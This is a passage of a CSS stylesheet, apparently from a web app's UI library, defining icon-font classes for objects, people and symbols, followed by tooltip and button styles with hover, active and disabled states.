  content: "\f23c"
}

.icon-public_objects_cookie:before {
  content: "\f23d"
}

.icon-public_objects_corn:before {
  content: "\f23e"
}

.icon-public_objects_croissant:before {
  content: "\f23f"
}

.icon-public_objects_dice:before {
  content: "\f240"
}

.icon-public_objects_drumstick:before {
  content: "\f241"
}

.icon-public_objects_egg:before {
  content: "\f242"
}

.icon-public_objects_fish:before {
  content: "\f243"
}

.icon-public_objects_flask:before {
  content: "\f244"
}

.icon-public_objects_flower-tulip:before {
  content: "\f245"
}

.icon-public_objects_gamepad:before {
  content: "\f246"
}

.icon-public_objects_gem:before {
  content: "\f247"
}

.icon-public_objects_gift:before {
  content: "\f248"
}

.icon-public_objects_gifts:before {
  content: "\f249"
}

.icon-public_objects_glass-citrus:before {
  content: "\f24a"
}

.icon-public_objects_glass:before {
  content: "\f24b"
}

.icon-public_objects_glasses:before {
  content: "\f24c"
}

.icon-public_objects_globe-stand:before {
  content: "\f24d"
}

.icon-public_objects_graduation-cap:before {
  content: "\f24e"
}

.icon-public_objects_guitar:before {
  content: "\f24f"
}

.icon-public_objects_hammer:before {
  content: "\f250"
}

.icon-public_objects_hat-chef:before {
  content: "\f251"
}

.icon-public_objects_ice-cream:before {
  content: "\f252"
}

.icon-public_objects_ice-skate:before {
  content: "\f253"
}

.icon-public_objects_key:before {
  content: "\f254"
}

.icon-public_objects_knife-kitchen:before {
  content: "\f255"
}

.icon-public_objects_lightbulb-on:before {
  content: "\f256"
}

.icon-public_objects_lightbulb-slash:before {
  content: "\f257"
}

.icon-public_objects_lightbulb:before {
  content: "\f258"
}

.icon-public_objects_magnet:before {
  content: "\f259"
}

.icon-public_objects_mailbox:before {
  content: "\f25a"
}

.icon-public_objects_map:before {
  content: "\f25b"
}

.icon-public_objects_meat:before {
  content: "\f25c"
}

.icon-public_objects_medal:before {
  content: "\f25d"
}

.icon-public_objects_microphone:before {
  content: "\f25e"
}

.icon-public_objects_mobile:before {
  content: "\f25f"
}

.icon-public_objects_money-bill-wave:before {
  content: "\f260"
}

.icon-public_objects_mug-tea:before {
  content: "\f261"
}

.icon-public_objects_mug:before {
  content: "\f262"
}

.icon-public_objects_newspaper:before {
  content: "\f263"
}

.icon-public_objects_paint-roller:before {
  content: "\f264"
}

.icon-public_objects_palette:before {
  content: "\f265"
}

.icon-public_objects_pen:before {
  content: "\f266"
}

.icon-public_objects_phone:before {
  content: "\f267"
}

.icon-public_objects_pizza-slice:before {
  content: "\f268"
}

.icon-public_objects_pump-soap:before {
  content: "\f269"
}

.icon-public_objects_ruler-triangle:before {
  content: "\f26a"
}

.icon-public_objects_ruler:before {
  content: "\f26b"
}

.icon-public_objects_salad:before {
  content: "\f26c"
}

.icon-public_objects_sandwich:before {
  content: "\f26d"
}

.icon-public_objects_shovel:before {
  content: "\f26e"
}

.icon-public_objects_steak:before {
  content: "\f26f"
}

.icon-public_objects_sunglasses:before {
  content: "\f270"
}

.icon-public_objects_turkey:before {
  content: "\f271"
}

.icon-public_objects_utensils:before {
  content: "\f272"
}

.icon-public_objects_vial:before {
  content: "\f273"
}

.icon-public_objects_wallet:before {
  content: "\f274"
}

.icon-public_objects_wrench:before {
  content: "\f275"
}

.icon-public_people_baby:before {
  content: "\f276"
}

.icon-public_people_child-dress:before {
  content: "\f277"
}

.icon-public_people_child-reaching:before {
  content: "\f278"
}

.icon-public_people_child:before {
  content: "\f279"
}

.icon-public_people_children:before {
  content: "\f27a"
}

.icon-public_people_circle-user:before {
  content: "\f27b"
}

.icon-public_people_clipboard-user:before {
  content: "\f27c"
}

.icon-public_people_face-angry:before {
  content: "\f27d"
}

.icon-public_people_face-anguished:before {
  content: "\f27e"
}

.icon-public_people_face-astonished:before {
  content: "\f27f"
}

.icon-public_people_face-beam-hand-over-mouth:before {
  content: "\f280"
}

.icon-public_people_face-confounded:before {
  content: "\f281"
}

.icon-public_people_face-confused:before {
  content: "\f282"
}

.icon-public_people_face-diagonal-mouth:before {
  content: "\f283"
}

.icon-public_people_face-disappointed:before {
  content: "\f284"
}

.icon-public_people_face-dizzy:before {
  content: "\f285"
}

.icon-public_people_face-expressionless:before {
  content: "\f286"
}

.icon-public_people_face-eyes-xmarks:before {
  content: "\f287"
}

.icon-public_people_face-fearful:before {
  content: "\f288"
}

.icon-public_people_face-frown-slight:before {
  content: "\f289"
}

.icon-public_people_face-frown:before {
  content: "\f28a"
}

.icon-public_people_face-glasses:before {
  content: "\f28b"
}

.icon-public_people_face-grimace:before {
  content: "\f28c"
}

.icon-public_people_face-grin-beam-sweat:before {
  content: "\f28d"
}

.icon-public_people_face-grin-beam:before {
  content: "\f28e"
}

.icon-public_people_face-grin-hearts:before {
  content: "\f28f"
}

.icon-public_people_face-grin-squint-tears:before {
  content: "\f290"
}

.icon-public_people_face-grin-squint:before {
  content: "\f291"
}

.icon-public_people_face-grin-stars:before {
  content: "\f292"
}

.icon-public_people_face-grin-tears:before {
  content: "\f293"
}

.icon-public_people_face-grin-tongue-squint:before {
  content: "\f294"
}

.icon-public_people_face-grin-tongue-wink:before {
  content: "\f295"
}

.icon-public_people_face-grin-tongue:before {
  content: "\f296"
}

.icon-public_people_face-grin-wide:before {
  content: "\f297"
}

.icon-public_people_face-grin-wink:before {
  content: "\f298"
}

.icon-public_people_face-grin:before {
  content: "\f299"
}

.icon-public_people_face-hand-over-mouth:before {
  content: "\f29a"
}

.icon-public_people_face-hushed:before {
  content: "\f29b"
}

.icon-public_people_face-icicles:before {
  content: "\f29c"
}

.icon-public_people_face-kiss:before {
  content: "\f29d"
}

.icon-public_people_face-laugh:before {
  content: "\f29e"
}

.icon-public_people_face-mask:before {
  content: "\f29f"
}

.icon-public_people_face-meh-blank:before {
  content: "\f2a0"
}

.icon-public_people_face-meh:before {
  content: "\f2a1"
}

.icon-public_people_face-monocle:before {
  content: "\f2a2"
}

.icon-public_people_face-nauseated:before {
  content: "\f2a3"
}

.icon-public_people_face-party:before {
  content: "\f2a4"
}

.icon-public_people_face-pensive:before {
  content: "\f2a5"
}

.icon-public_people_face-persevering:before {
  content: "\f2a6"
}

.icon-public_people_face-pleading:before {
  content: "\f2a7"
}

.icon-public_people_face-pouting:before {
  content: "\f2a8"
}

.icon-public_people_face-raised-eyebrow:before {
  content: "\f2a9"
}

.icon-public_people_face-relieved:before {
  content: "\f2aa"
}

.icon-public_people_face-rolling-eyes:before {
  content: "\f2ab"
}

.icon-public_people_face-sad-cry:before {
  content: "\f2ac"
}

.icon-public_people_face-sad-sweat:before {
  content: "\f2ad"
}

.icon-public_people_face-sad-tear:before {
  content: "\f2ae"
}

.icon-public_people_face-scream:before {
  content: "\f2af"
}

.icon-public_people_face-sleeping:before {
  content: "\f2b0"
}

.icon-public_people_face-sleepy:before {
  content: "\f2b1"
}

.icon-public_people_face-smile-beam:before {
  content: "\f2b2"
}

.icon-public_people_face-smile-halo:before {
  content: "\f2b3"
}

.icon-public_people_face-smile-hearts:before {
  content: "\f2b4"
}

.icon-public_people_face-smile-relaxed:before {
  content: "\f2b5"
}

.icon-public_people_face-smile-upside-down:before {
  content: "\f2b6"
}

.icon-public_people_face-smile-wink:before {
  content: "\f2b7"
}

.icon-public_people_face-smile:before {
  content: "\f2b8"
}

.icon-public_people_face-smirking:before {
  content: "\f2b9"
}

.icon-public_people_face-spiral-eyes:before {
  content: "\f2ba"
}

.icon-public_people_face-sunglasses:before {
  content: "\f2bb"
}

.icon-public_people_face-surprise:before {
  content: "\f2bc"
}

.icon-public_people_face-thermometer:before {
  content: "\f2bd"
}

.icon-public_people_face-thinking:before {
  content: "\f2be"
}

.icon-public_people_face-tired:before {
  content: "\f2bf"
}

.icon-public_people_face-tissue:before {
  content: "\f2c0"
}

.icon-public_people_face-unamused:before {
  content: "\f2c1"
}

.icon-public_people_face-vomit:before {
  content: "\f2c2"
}

.icon-public_people_face-weary:before {
  content: "\f2c3"
}

.icon-public_people_face-woozy:before {
  content: "\f2c4"
}

.icon-public_people_face-worried:before {
  content: "\f2c5"
}

.icon-public_people_face-zipper:before {
  content: "\f2c6"
}

.icon-public_people_family-dress:before {
  content: "\f2c7"
}

.icon-public_people_family-pants:before {
  content: "\f2c8"
}

.icon-public_people_family:before {
  content: "\f2c9"
}

.icon-public_people_file-user:before {
  content: "\f2ca"
}

.icon-public_people_folder-user:before {
  content: "\f2cb"
}

.icon-public_people_head-side-brain:before {
  content: "\f2cc"
}

.icon-public_people_head-side-cough-slash:before {
  content: "\f2cd"
}

.icon-public_people_head-side-cough:before {
  content: "\f2ce"
}

.icon-public_people_head-side-goggles:before {
  content: "\f2cf"
}

.icon-public_people_head-side-headphones:before {
  content: "\f2d0"
}

.icon-public_people_head-side-heart:before {
  content: "\f2d1"
}

.icon-public_people_head-side-mask:before {
  content: "\f2d2"
}

.icon-public_people_head-side-medical:before {
  content: "\f2d3"
}

.icon-public_people_head-side-virus:before {
  content: "\f2d4"
}

.icon-public_people_head-side:before {
  content: "\f2d5"
}

.icon-public_people_people:before {
  content: "\f2d6"
}

.icon-public_people_person-biking:before {
  content: "\f2d7"
}

.icon-public_people_person-booth:before {
  content: "\f2d8"
}

.icon-public_people_person-breastfeeding:before {
  content: "\f2d9"
}

.icon-public_people_person-cane:before {
  content: "\f2da"
}

.icon-public_people_person-carry-box:before {
  content: "\f2db"
}

.icon-public_people_person-digging:before {
  content: "\f2dc"
}

.icon-public_people_person-dolly-empty:before {
  content: "\f2dd"
}

.icon-public_people_person-dolly:before {
  content: "\f2de"
}

.icon-public_people_person-dress:before {
  content: "\f2df"
}

.icon-public_people_person-drowning:before {
  content: "\f2e0"
}

.icon-public_people_person-falling:before {
  content: "\f2e1"
}

.icon-public_people_person-half-dress:before {
  content: "\f2e2"
}

.icon-public_people_person-hiking:before {
  content: "\f2e3"
}

.icon-public_people_person-military-pointing:before {
  content: "\f2e4"
}

.icon-public_people_person-pinball:before {
  content: "\f2e5"
}

.icon-public_people_person-praying:before {
  content: "\f2e6"
}

.icon-public_people_person-pregnant:before {
  content: "\f2e7"
}

.icon-public_people_person-running:before {
  content: "\f2e8"
}

.icon-public_people_person-seat-reclined:before {
  content: "\f2e9"
}

.icon-public_people_person-seat:before {
  content: "\f2ea"
}

.icon-public_people_person-shelter:before {
  content: "\f2eb"
}

.icon-public_people_person-skating:before {
  content: "\f2ec"
}

.icon-public_people_person-skiing:before {
  content: "\f2ed"
}

.icon-public_people_person-swimming:before {
  content: "\f2ee"
}

.icon-public_people_person-to-door:before {
  content: "\f2ef"
}

.icon-public_people_person-walking-luggage:before {
  content: "\f2f0"
}

.icon-public_people_person-walking-with-cane:before {
  content: "\f2f1"
}

.icon-public_people_person-walking:before {
  content: "\f2f2"
}

.icon-public_people_person:before {
  content: "\f2f3"
}

.icon-public_people_restroom:before {
  content: "\f2f4"
}

.icon-public_people_square-user:before {
  content: "\f2f5"
}

.icon-public_people_street-view:before {
  content: "\f2f6"
}

.icon-public_people_user-astronaut:before {
  content: "\f2f7"
}

.icon-public_people_user-check:before {
  content: "\f2f8"
}

.icon-public_people_user-chef:before {
  content: "\f2f9"
}

.icon-public_people_user-clock:before {
  content: "\f2fa"
}

.icon-public_people_user-cowboy:before {
  content: "\f2fb"
}

.icon-public_people_user-crown:before {
  content: "\f2fc"
}

.icon-public_people_user-doctor:before {
  content: "\f2fd"
}

.icon-public_people_user-gear:before {
  content: "\f2fe"
}

.icon-public_people_user-graduate:before {
  content: "\f2ff"
}

.icon-public_people_user-group:before {
  content: "\f300"
}

.icon-public_people_user-headset:before {
  content: "\f301"
}

.icon-public_people_user-helmet-safety:before {
  content: "\f302"
}

.icon-public_people_user-injured:before {
  content: "\f303"
}

.icon-public_people_user-large:before {
  content: "\f304"
}

.icon-public_people_user-lock:before {
  content: "\f305"
}

.icon-public_people_user-minus:before {
  content: "\f306"
}

.icon-public_people_user-music:before {
  content: "\f307"
}

.icon-public_people_user-nurse:before {
  content: "\f308"
}

.icon-public_people_user-pen:before {
  content: "\f309"
}

.icon-public_people_user-pilot:before {
  content: "\f30a"
}

.icon-public_people_user-plus:before {
  content: "\f30b"
}

.icon-public_people_user-police:before {
  content: "\f30c"
}

.icon-public_people_user-shield:before {
  content: "\f30d"
}

.icon-public_people_user-slash:before {
  content: "\f30e"
}

.icon-public_people_user-unlock:before {
  content: "\f30f"
}

.icon-public_people_user:before {
  content: "\f310"
}

.icon-public_people_users:before {
  content: "\f311"
}

.icon-public_people_wheelchair:before {
  content: "\f312"
}

.icon-public_symbols_arrow-alt-circle-down:before {
  content: "\f313"
}

.icon-public_symbols_arrow-alt-circle-left:before {
  content: "\f314"
}

.icon-public_symbols_arrow-alt-circle-right:before {
  content: "\f315"
}

.icon-public_symbols_arrow-alt-circle-up:before {
  content: "\f316"
}

.icon-public_symbols_arrow-alt-down:before {
  content: "\f317"
}

.icon-public_symbols_arrow-alt-left:before {
  content: "\f318"
}

.icon-public_symbols_arrow-alt-right:before {
  content: "\f319"
}

.icon-public_symbols_arrow-alt-up:before {
  content: "\f31a"
}

.icon-public_symbols_award:before {
  content: "\f31b"
}

.icon-public_symbols_badge-check:before {
  content: "\f31c"
}

.icon-public_symbols_badge-dollar:before {
  content: "\f31d"
}

.icon-public_symbols_badge:before {
  content: "\f31e"
}

.icon-public_symbols_ban:before {
  content: "\f31f"
}

.icon-public_symbols_bell:before {
  content: "\f320"
}

.icon-public_symbols_bolt-slash:before {
  content: "\f321"
}

.icon-public_symbols_bolt:before {
  content: "\f322"
}

.icon-public_symbols_bookmark:before {
  content: "\f323"
}

.icon-public_symbols_check-circle:before {
  content: "\f324"
}

.icon-public_symbols_check:before {
  content: "\f325"
}

.icon-public_symbols_circle:before {
  content: "\f326"
}

.icon-public_symbols_clock:before {
  content: "\f327"
}

.icon-public_symbols_club:before {
  content: "\f328"
}

.icon-public_symbols_cube:before {
  content: "\f329"
}

.icon-public_symbols_cubes:before {
  content: "\f32a"
}

.icon-public_symbols_deaf:before {
  content: "\f32b"
}

.icon-public_symbols_diamond:before {
  content: "\f32c"
}

.icon-public_symbols_dollar-sign:before {
  content: "\f32d"
}

.icon-public_symbols_exclamation-circle:before {
  content: "\f32e"
}

.icon-public_symbols_exclamation-square:before {
  content: "\f32f"
}

.icon-public_symbols_exclamation-triangle:before {
  content: "\f330"
}

.icon-public_symbols_exclamation:before {
  content: "\f331"
}

.icon-public_symbols_eye-slash:before {
  content: "\f332"
}

.icon-public_symbols_eye:before {
  content: "\f333"
}

.icon-public_symbols_file:before {
  content: "\f334"
}

.icon-public_symbols_fingerprint:before {
  content: "\f335"
}

.icon-public_symbols_fire-alt:before {
  content: "\f336"
}

.icon-public_symbols_flag-alt:before {
  content: "\f337"
}

.icon-public_symbols_folder:before {
  content: "\f338"
}

.icon-public_symbols_genderless:before {
  content: "\f339"
}

.icon-public_symbols_heart:before {
  content: "\f33a"
}

.icon-public_symbols_hexagon:before {
  content: "\f33b"
}

.icon-public_symbols_hourglass:before {
  content: "\f33c"
}

.icon-public_symbols_image:before {
  content: "\f33d"
}

.icon-public_symbols_info-circle:before {
  content: "\f33e"
}

.icon-public_symbols_info-square:before {
  content: "\f33f"
}

.icon-public_symbols_layer-group:before {
  content: "\f340"
}

.icon-public_symbols_link:before {
  content: "\f341"
}

.icon-public_symbols_location-arrow:before {
  content: "\f342"
}

.icon-public_symbols_lock-open:before {
  content: "\f343"
}

.icon-public_symbols_lock:before {
  content: "\f344"
}

.icon-public_symbols_map-marker-alt:before {
  content: "\f345"
}

.icon-public_symbols_map-marker-check:before {
  content: "\f346"
}

.icon-public_symbols_map-marker-exclamation:before {
  content: "\f347"
}

.icon-public_symbols_map-marker-minus:before {
  content: "\f348"
}

.icon-public_symbols_map-marker-plus:before {
  content: "\f349"
}

.icon-public_symbols_map-marker-question:before {
  content: "\f34a"
}

.icon-public_symbols_map-marker-smile:before {
  content: "\f34b"
}

.icon-public_symbols_mars:before {
  content: "\f34c"
}

.icon-public_symbols_moon:before {
  content: "\f34d"
}

.icon-public_symbols_octagon:before {
  content: "\f34e"
}

.icon-public_symbols_paperclip:before {
  content: "\f34f"
}

.icon-public_symbols_parking-circle:before {
  content: "\f350"
}

.icon-public_symbols_parking:before {
  content: "\f351"
}

.icon-public_symbols_pause:before {
  content: "\f352"
}

.icon-public_symbols_play:before {
  content: "\f353"
}

.icon-public_symbols_question-circle:before {
  content: "\f354"
}

.icon-public_symbols_question-square:before {
  content: "\f355"
}

.icon-public_symbols_question:before {
  content: "\f356"
}

.icon-public_symbols_recycle:before {
  content: "\f357"
}

.icon-public_symbols_redo:before {
  content: "\f358"
}

.icon-public_symbols_shapes:before {
  content: "\f359"
}

.icon-public_symbols_shield:before {
  content: "\f35a"
}

.icon-public_symbols_smoking-ban:before {
  content: "\f35b"
}

.icon-public_symbols_smoking:before {
  content: "\f35c"
}

.icon-public_symbols_spade:before {
  content: "\f35d"
}

.icon-public_symbols_square:before {
  content: "\f35e"
}

.icon-public_symbols_star:before {
  content: "\f35f"
}

.icon-public_symbols_tachometer:before {
  content: "\f360"
}

.icon-public_symbols_tag:before {
  content: "\f361"
}

.icon-public_symbols_temperature-down:before {
  content: "\f362"
}

.icon-public_symbols_temperature-frigid:before {
  content: "\f363"
}

.icon-public_symbols_temperature-high:before {
  content: "\f364"
}

.icon-public_symbols_temperature-hot:before {
  content: "\f365"
}

.icon-public_symbols_temperature-low:before {
  content: "\f366"
}

.icon-public_symbols_temperature-up:before {
  content: "\f367"
}

.icon-public_symbols_text:before {
  content: "\f368"
}

.icon-public_symbols_thermometer-empty:before {
  content: "\f369"
}

.icon-public_symbols_thermometer-full:before {
  content: "\f36a"
}

.icon-public_symbols_thermometer-half:before {
  content: "\f36b"
}

.icon-public_symbols_thermometer-quarter:before {
  content: "\f36c"
}

.icon-public_symbols_thermometer-three-quarters:before {
  content: "\f36d"
}

.icon-public_symbols_thumbtack:before {
  content: "\f36e"
}

.icon-public_symbols_tint:before {
  content: "\f36f"
}

.icon-public_symbols_transgender-alt:before {
  content: "\f370"
}

.icon-public_symbols_transgender:before {
  content: "\f371"
}

.icon-public_symbols_trash-alt:before {
  content: "\f372"
}

.icon-public_symbols_triangle:before {
  content: "\f373"
}

.icon-public_symbols_usd-circle:before {
  content: "\f374"
}

.icon-public_symbols_usd-square:before {
  content: "\f375"
}

.icon-public_symbols_venus-mars:before {
  content: "\f376"
}

.icon-public_symbols_venus:before {
  content: "\f377"
}

.icon-public_symbols_video:before {
  content: "\f378"
}

.icon-public_symbols_volume-down:before {
  content: "\f379"
}

.icon-public_symbols_volume-mute:before {
  content: "\f37a"
}

.icon-public_symbols_volume-off:before {
  content: "\f37b"
}

.icon-public_symbols_volume-slash:before {
  content: "\f37c"
}

.icon-public_symbols_volume-up:before {
  content: "\f37d"
}

.icon-public_symbols_volume:before {
  content: "\f37e"
}

.icon-public_symbols_water:before {
  content: "\f37f"
}

.icon-public_symbols_waveform:before {
  content: "\f380"
}

.icon-public_symbols_wifi-slash:before {
  content: "\f381"
}

.icon-public_symbols_wifi:before {
  content: "\f382"
}

.icon-public_symbols_yen-sign:before {
  content: "\f383"
}

.icon-question:before {
  content: "\f384"
}

.icon-reorder:before {
  content: "\f385"
}

.icon-reply:before {
  content: "\f386"
}

.icon-restart:before {
  content: "\f387"
}

.icon-revert:before {
  content: "\f388"
}

.icon-rotate-left:before {
  content: "\f389"
}

.icon-rotate-right:before {
  content: "\f38a"
}

.icon-rotate:before {
  content: "\f38b"
}

.icon-rotation-3d:before {
  content: "\f38c"
}

.icon-scale-3d:before {
  content: "\f38d"
}

.icon-settings:before {
  content: "\f38e"
}

.icon-share:before {
  content: "\f38f"
}

.icon-share2:before {
  content: "\f390"
}

.icon-simple-tag-pin:before {
  content: "\f391"
}

.icon-simple-tag-small:before {
  content: "\f392"
}

.icon-simple-tag:before {
  content: "\f393"
}

.icon-snap:before {
  content: "\f394"
}

.icon-start-location:before {
  content: "\f395"
}

.icon-stem-height:before {
  content: "\f396"
}

.icon-tape-measure:before {
  content: "\f397"
}

.icon-toggle-pencil:before {
  content: "\f398"
}

.icon-toolbar-360-view:before {
  content: "\f399"
}

.icon-toolbar-edit-vr:before {
  content: "\f39a"
}

.icon-toolbar-hlr:before {
  content: "\f39b"
}

.icon-toolbar-labels:before {
  content: "\f39c"
}

.icon-toolbar-mattertags:before {
  content: "\f39d"
}

.icon-toolbar-measurements:before {
  content: "\f39e"
}

.icon-toolbar-more-horiz:before {
  content: "\f39f"
}

.icon-toolbar-photos:before {
  content: "\f3a0"
}

.icon-toolbar-plugin-config:before {
  content: "\f3a1"
}

.icon-toolbar-scan-mgmt:before {
  content: "\f3a2"
}

.icon-toolbar-start-location:before {
  content: "\f3a3"
}

.icon-transitions:before {
  content: "\f3a4"
}

.icon-trim-keep:before {
  content: "\f3a5"
}

.icon-trim-remove:before {
  content: "\f3a6"
}

.icon-twitter:before {
  content: "\f3a7"
}

.icon-user:before {
  content: "\f3a8"
}

.icon-vr:before {
  content: "\f3a9"
}

.icon-zoom-reset:before {
  content: "\f3aa"
}

[class*=" icon-"],
[class^=icon-] {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

[class*=" icon-"]>:not([class^=path]),
[class^=icon-]>:not([class^=path]) {
  font-family: Roboto, sans-serif
}

.nova-icon {
  color: inherit
}

.nova-icon-small {
  font-size: 24px;
  line-height: 24px
}

.nova-icon-medium {
  font-size: 32px;
  line-height: 32px
}

.nova-icon-large {
  font-size: 52px;
  line-height: 52px
}

.icon-checkmark {
  color: #00a170
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: .9
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: .9
  }
}

.nova-tooltip {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  max-width: 200px;
  padding: 4px 8px;
  background: #222;
  color: #fff;
  border-radius: 4px;
  opacity: .9;
  z-index: 9999;
  -webkit-animation: fadeIn .25s;
  animation: fadeIn .25s
}

.nova-tooltip-light {
  color: #6d6d6d;
  background-color: #fff;
  opacity: 1;
  border: 1px solid #dadada;
  box-shadow: 0 3px 5px rgba(0, 0, 0, .28)
}

.nova-tooltip-arrow,
.nova-tooltip-arrow:before {
  position: absolute;
  width: 8px;
  height: 8px;
  background: inherit
}

.nova-tooltip-large,
.nova-tooltip-medium {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  padding: 10px
}

.nova-tooltip-large .nova-tooltip-arrow,
.nova-tooltip-medium .nova-tooltip-arrow {
  width: 14px;
  height: 14px
}

.nova-tooltip-large .nova-tooltip-arrow:before,
.nova-tooltip-medium .nova-tooltip-arrow:before {
  width: 14px;
  height: 14px;
  border: 1px solid #dadada
}

.nova-tooltip-large {
  max-width: 300px
}

.nova-tooltip-arrow {
  visibility: hidden
}

.nova-tooltip-arrow:before {
  visibility: visible;
  content: "";
  transform: rotate(45deg)
}

.nova-tooltip[data-popper-placement^=top]>.nova-tooltip-arrow {
  bottom: -4px
}

.nova-tooltip[data-popper-placement^=top].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=top].nova-tooltip-medium>.nova-tooltip-arrow:before {
  bottom: -4px;
  border-width: 0 1px 1px 0
}

.nova-tooltip[data-popper-placement^=bottom]>.nova-tooltip-arrow {
  top: -4px
}

.nova-tooltip[data-popper-placement^=bottom].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=bottom].nova-tooltip-medium>.nova-tooltip-arrow:before {
  top: -4px;
  border-width: 1px 0 0 1px
}

.nova-tooltip[data-popper-placement^=left]>.nova-tooltip-arrow {
  right: -4px
}

.nova-tooltip[data-popper-placement^=left].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=left].nova-tooltip-medium>.nova-tooltip-arrow:before {
  right: -4px;
  border-width: 1px 1px 0 0
}

.nova-tooltip[data-popper-placement^=right]>.nova-tooltip-arrow {
  left: -4px
}

.nova-tooltip[data-popper-placement^=right].nova-tooltip-large>.nova-tooltip-arrow:before,
.nova-tooltip[data-popper-placement^=right].nova-tooltip-medium>.nova-tooltip-arrow:before {
  left: -4px;
  border-width: 0 0 1px 1px
}

.mp-nova-btn {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  background: transparent;
  border: 0;
  margin: 0;
  outline: none;
  text-align: center;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition-property: background-color, color, border-color;
  transition-duration: .5s;
  transition-timing-function: ease
}

.mp-nova-btn.mp-nova-btn-dimmed {
  opacity: .5
}

.mp-nova-btn.mp-nova-btn-disabled,
.mp-nova-btn:disabled,
.mp-nova-btn[disabled] {
  cursor: default
}

.mp-nova-btn.mp-nova-btn-reverse {
  flex-direction: row-reverse
}

.mp-nova-btn.mp-nova-btn-multi .nova-icon {
  margin-right: 8px
}

.mp-nova-btn.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0;
  margin-left: 8px
}

.mp-nova-btn-primary {
  color: #fff;
  background: #222;
  border: 2px solid #222;
  border-radius: 6px
}

@media (hover:hover) {

  .mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #ff3158;
    border-color: #ff3158
  }
}

.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-primary:active {
  background-color: #ca003d;
  border-color: #ca003d
}

.mp-nova-btn-primary.mp-nova-btn-disabled,
.mp-nova-btn-primary:disabled,
.mp-nova-btn-primary[disabled] {
  opacity: .3
}

.mp-nova-btn-secondary {
  color: #222;
  background: transparent;
  border: 2px solid #222;
  border-radius: 6px
}

@media (hover:hover) {

  .mp-nova-btn-secondary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-secondary:hover:not(:disabled),
  .mp-nova-btn-secondary:hover:not([disabled]) {
    color: #ff3158;
    border-color: #ff3158
  }
}

.mp-nova-btn-secondary.mp-nova-btn-active,
.mp-nova-btn-secondary:active {
  color: #ca003d;
  border-color: #ca003d
}

.mp-nova-btn-secondary.mp-nova-btn-disabled,
.mp-nova-btn-secondary:disabled,
.mp-nova-btn-secondary[disabled] {
  color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-tertiary {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  color: #222;
  background: transparent
}

@media (hover:hover) {

  .mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-tertiary:active {
  color: #ca003d
}

.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-tertiary[disabled] {
  opacity: .3
}

.mp-nova-btn-fab {
  color: #f5f4f3;
  background: #222;
  border-radius: 48px
}

@media (hover:hover) {

  .mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #ff3158
  }
}

.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-fab:active {
  background-color: #ca003d
}

.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-fab:disabled,
.mp-nova-btn-fab[disabled] {
  background-color: #dadada
}

.mp-nova-btn-icon {
  padding: 0;
  width: 44px;
  height: 44px;
  font-size: 16px
}

.mp-nova-btn-icon.mp-nova-btn-fab {
  width: 31px;
  height: 31px;
  font-size: 15px
}

.mp-nova-btn-icon.mp-nova-btn-fab.mp-nova-btn-small {
  padding: 4px
}

.mp-nova-btn-icon.mp-nova-btn-small {
  width: 24px;
  height: 24px;
  font-size: 14px
}

.mp-nova-btn-icon.mp-nova-btn-large {
  width: 52px;
  height: 52px;
  font-size: 18px
}

@media (hover:hover) {

  .mp-nova-btn-icon:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon:hover:not(:disabled),
  .mp-nova-btn-icon:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-icon.mp-nova-btn-active,
.mp-nova-btn-icon:active {
  color: #ca003d
}

@media (hover:hover) {

  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-icon.mp-nova-btn-fab:hover:not([disabled]),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not(:disabled),
  .mp-nova-btn-icon.mp-nova-btn-primary:hover:not([disabled]) {
    background-color: #f5f4f3;
    color: #ff3158
  }
}

.mp-nova-btn-icon.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-icon.mp-nova-btn-fab:active,
.mp-nova-btn-icon.mp-nova-btn-primary.mp-nova-btn-active,
.mp-nova-btn-icon.mp-nova-btn-primary:active {
  background-color: #f5f4f3;
  color: #ff3158
}

.mp-nova-btn-dark.mp-nova-btn-primary {
  background-color: #f5f4f3;
